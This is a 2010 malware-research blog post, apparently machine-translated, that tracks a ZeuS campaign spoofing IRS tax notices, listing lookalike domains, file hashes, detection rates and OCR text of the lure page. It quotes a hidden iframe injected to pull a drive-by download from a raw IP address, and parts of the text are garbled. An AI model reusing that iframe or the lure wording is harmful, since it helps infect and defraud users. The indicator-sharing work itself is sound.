## **ZeuS on IRS Scam remains actively exploited**

**malwareint.blogspot.com**[/2010/02/zeus-on-irs-scam-remains-actively.html](http://malwareint.blogspot.com/2010/02/zeus-on-irs-scam-remains-actively.html)



Updated 19.04.2010

A new wave of domain scam employed by the IRS ZeuS ahead. So far we have detected only a few, but we believe that in the coming hours will begin to appear much more in the crime scene of this old strategy used by ZeuS.

The domains, as usual, have the following structure:

irs.gov.rewsserr.eu/fraud.applications/application/statement.php

From where you try to download the binary ZeuS under the name tax-statement.exe (6898fb162ceaf75a7f3690d51b0e8967): [36/40 \(90.00%\)](http://www.virustotal.com/analisis/2b19b130eccee2858b170e6c1610f7f78bd6e0210def650ab5d83aa0f2662ca1-1271442783)

The other domains are detected:

irs.gov.rewssert.eu irs.gov.rewsserx.eu irs.gov.rewsserz.eu irs.gov.rewsserr.be irs.gov.rewsserx.be irs.gov.rewsserz.be irs.gov.ryuepoy.eu irs.gov.ryuepoy.beirs.gov.ryuepou.eu irs.gov.ryuepou.be irs.gov.ryuepoo.eu irs.gov.ryuepoo.be irs.gov.ryuepoi.eu irs.gov.ryuepoi.be irs.gov.rtadesrw.eu irs.gov.pexxaz.vg

[List of domains used](http://malwareint.com/docs/logs/zeus-irs-domains.txt)

Updated 31.03.2010

ZeuS campaign on the spread of Scam alluding to the IRS, among others, is still very active. New domains are In-the-wild trojan spreading a variant of ZeuS.



irs.gov.eawsqa.pl/fraud.applications/application/statement.php irs.gov.eawsqy.pl/fraud.applications/application/statement.php irs.gov.eawsqu.pl/fraud.applications/application/statement.php

irs.gov.ewsqas.be irs.gov.ewsqaz.be irs.gov.ewsqaq.be irs.gov.awsqaa.be irs.gov.eawsqa.be irs.gov.rewdpv.be irs.gov.rewdpw.be irs.gov.rewdpc.be irs.gov.rewdpd.be irs.gov.rewdpe.be

irs.gov.rewdpa.co.uk irs.gov.rewdpq.co.uk irs.gov.rewdpx.co.uk irs.gov.rewdpz.co.uk irs.gov.eawsqa.co.ukirs.gov.eawsqe.co.uk irs.gov.rewdps.co.uk irs.gov.eawsqw.co.uk irs.gov.eawsqt.co.uk irs.gov.eawsqq.co.uk irs.gov.eawsqr.co.uk

This variant of the trojan, which spreads under the name tax-statement.exe (6898fb162ceaf75a7f3690d51b0e8967) has a [high detection rate](http://www.virustotal.com/analisis/2b19b130eccee2858b170e6c1610f7f78bd6e0210def650ab5d83aa0f2662ca1-1269989041).

## [ZeuS IRS Scam update list 31.03.2010](http://www.malwareint.com/docs/logs/zeus-irs-domains.txt)

## Updated 27.02.2010

irs.gov.wannafilez.org/fraud.applications/application/statement.php irs.gov.wannafilez.net/fraud.applications/application/statement.php irs.gov.wannafiles.org/fraud.applications/application/statement.php irs.gov.wannafile.org/fraud.applications/application/statement.php irs.gov.mobfilez.org/fraud.applications/application/statement.php irs.gov.milesfiles.net/fraud.applications/application/statement.php irs.gov.mobfiles.org/fraud.applications/application/statement.php irs.gov.ffilez.org/fraud.applications/application/statement.php irs.gov.diggafilez.org/fraud.applications/application/statement.php irs.gov.ffilez.net/fraud.applications/application/statement.php irs.gov.fastgilez.org/fraud.applications/application/statement.php irs.gov.diggafilez.net/fraud.applications/application/statement.php [ZeuS IRS Scam update list 27.02.2010](http://www.malwareint.com/docs/logs/zeus-irs-domains.txt)

Updated 24.02.2010. More domains used by ZeuS for his company of infection under the IRS logo and the same Drive-by-Download.

outure src="http://109.95.114.251/usa50/in.php" width="0" height="0" frameborder="0"></iframe><div\_date="0"></iframe><div\_date="0"></iframe><div\_date="0"></iframe><div\_date="0"><br></iframe></div\_date="header"=> [i](http://3.bp.blogspot.com/_Ppq0fEGkHo4/S4VxsoAB2kI/AAAAAAAACOU/eGdwf1Lp9Hw/s1600-h/inphp.gif)rs.gov.msdrv-

v1.tk/fraud.applications/application/statement.php irs.gov.yrxo.kr/fraud.applications/application/statement.php irs.gov.yrxo.or.kr/fraud.applications/application/statement.php irs.gov.yrxo.co.kr/fraud.applications/application/statement.php irs.gov.yrxo.kr/fraud.applications/application/statement.php irs.gov.yrxo.ne.kr/fraud.applications/application/statement.php irs.gov.yrxs.or.kr/fraud.applications/application/statement.php irs.gov.yrxc.kr/fraud.applications/application/statement.php irs.gov.yrxc.or.kr/fraud.applications/application/statement.php irs.gov.yrxc.ne.kr/fraud.applications/application/statement.phpirs.gov.yrxc.co.kr/fraud.applications/application/statement.php irs.gov.yrxs.co.kr/fraud.applications/application/statement.php irs.gov.yrxs.kr/fraud.applications/application/statement.php irs.gov.yrxs.ne.kr/fraud.applications/application/statement.php Updated 20.02.2010

ZeuS creators have launched a new campaign of infection using as cover a false notification purportedly issued by the IRS (Internal Revenue Service) U.S.; through which spreads a variant of the trojan (MD5:14FBCE4A3F67E46B18308AC6824B2A00) responsible for recruiting zombies . [It has a high detection rate.](http://www.virustotal.com/analisis/f72cf75417e21eecf8defa1a52a9601c4eb4dbfd3961e782bd1c0aa0157ce8fc-1266343245)

In addition, the page's source code, is injected iframe label associated with the address hxxp://109.95.114.251/usa50/in.php, provoking an attack of Drive-by-Download.

The domains involved in this new campaign are:

irs.gov.desa.ne.kr/fraud.applications/application/statement.php irs.gov.desa.or.kr/fraud.applications/application/statement.php irs.gov.desa.kr/fraud.applications/application/statement.php irs.gov.desa.co.kr/fraud.applications/application/statement.php irs.gov.desz.or.kr/fraud.applications/application/statement.php irs.gov.desz.ne.kr/fraud.applications/application/statement.php irs.gov.desz.kr/fraud.applications/application/statement.php irs.gov.desz.co.kr/fraud.applications/application/statement.php irs.gov.desv.kr/fraud.applications/application/statement.php irs.gov.deso.or.kr/fraud.applications/application/statement.php irs.gov.deso.kr/fraud.applications/application/statement.php irs.gov.desb.or.kr/fraud.applications/application/statement.php irs.gov.desb.ne.kr/fraud.applications/application/statement.php irs.gov.desb.kr/fraud.applications/application/statement.php irs.gov.desb.co.kr/fraud.applications/application/statement.php irs.gov.edase.kr/fraud.applications/application/statement.php irs.gov.edasa.kr/fraud.applications/application/statement.php irs.gov.edasa.co.kr/fraud.applications/application/statement.php irs.gov.edasa.ne.kr/fraud.applications/application/statement.php irs.gov.edase.ne.kr/fraud.applications/application/statement.php irs.gov.edasq.or.kr/fraud.applications/application/statement.php irs.gov.edasq.co.kr/fraud.applications/application/statement.php irs.gov.edasq.ne.kr/fraud.applications/application/statement.php irs.gov.ersm.or.kr/fraud.applications/application/statement.php irs.gov.edasn.kr/fraud.applications/application/statement.php irs.gov.ersa.or.kr/fraud.applications/application/statement.php irs.gov.ersm.co.kr/fraud.applications/application/statement.phpirs.gov.edasq.kr/fraud.applications/application/statement.php irs.gov.ersq.co.kr/fraud.applications/application/statement.php irs.gov.edase.co.kr/fraud.applications/application/statement.php irs.gov.edasn.or.kr/fraud.applications/application/statement.php irs.gov.ersq.kr/fraud.applications/application/statement.php irs.gov.edasa.or.kr/fraud.applications/application/statement.php irs.gov.ersm.ne.kr/fraud.applications/application/statement.php irs.gov.edase.or.kr/fraud.applications/application/statement.php irs.gov.ersm.kr/fraud.applications/application/statement.php irs.gov.edasn.ne.kr/fraud.applications/application/statement.php irs.gov.ersw.kr/fraud.applications/application/statement.php irs.gov.erst.ne.kr/fraud.applications/application/statement.php irs.gov.ersw.or.kr/fraud.applications/application/statement.php irs.gov.erst.kr/fraud.applications/application/statement.php irs.gov.erst.or.kr/fraud.applications/application/statement.php irs.gov.ersq.or.kr/fraud.applications/application/statement.php

Original 14.02.2010

Last year (2009) met several Scam propagated as a strategy of attack by ZeuS, alluding to the IRS [\(Internal Revenue Service](http://www.irs.gov/)), an agency under the Department of the Treasury of the United States, by which it disseminates a variant of the trojan family of ZeuS.

Today, this same strategy is being actively exploited in another campaign of domains registered with false names similar to the actual page from the IRS, which spread a new trojan variant of ZeuS, where it's clear that the aim is to recruit zombies enabling its extensive network to increase . Here we can see a screenshot of the new Scam.

| direct.<br>×                                                                                                                                                                             |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>Solutional Revenue Service</b><br>United States Department of the Treasury                                                                                                            |  |
| Fraud Application<br>1. Tax Neboe Received on small of<br>3. Tax Glassmand<br><b>Your Progress</b>                                                                                       |  |
| Такраует Ю.<br>Tax Type: INCOME TAX<br>Issue: Unreported/Underreported Income (Fraud Application)                                                                                        |  |
| Filing and pains your federal taxes correctly and on time is an important part of iving<br>and gostons in the United Itales.<br>Please review (download and execute) your tax statement. |  |
| Los statement largueger of user                                                                                                                                                          |  |
| If the statement is incorrect, contact our "taxpayer' Jahocade Service.                                                                                                                  |  |
| <b><i>BS Privata Police</i></b>                                                                                                                                                          |  |

[T](http://1.bp.blogspot.com/_Ppq0fEGkHo4/S3iz2FnGO4I/AAAAAAAACN0/Hagbouhk5jg/s1600-h/mi_irs-zeus-scam.png)he message response to an

alleged tax attached to it, and that according to the same message must be downloaded and run to visualize the statement.

In this facet of the deception, download a binary called taxstatement.exe(9F0F75BA042B3CB0471749EC2416945B) which has a very acceptable level of detection by antivirus engines, being [detected by 37 of 40.](http://www.virustotal.com/analisis/2e4eff50fa6f163ece9255f35b8d5ce6d4763ea2f67d3cca5cb2364e6689112c-1265927913)